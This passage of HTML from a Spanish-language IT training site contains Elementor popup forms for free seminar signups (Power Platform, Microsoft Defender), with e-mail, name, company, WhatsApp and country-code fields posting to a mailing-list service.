		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4617" class="elementor elementor-4617 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-65b0800b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65b0800b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c390bc6 elementor-invisible" data-id="6c390bc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748cab7e elementor-widget elementor-widget-image" data-id="748cab7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png" class="attachment-large size-large wp-image-4113" alt="Power Platform logoo" srcset="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png 450w, https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-40cf3c9a elementor-widget elementor-widget-heading" data-id="40cf3c9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-24fa40e6 elementor-widget elementor-widget-shortcode" data-id="24fa40e6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/65257b83252e8/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4620" class="elementor elementor-4620 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png" class="attachment-large size-large wp-image-3441" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/65257bfee060a/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands 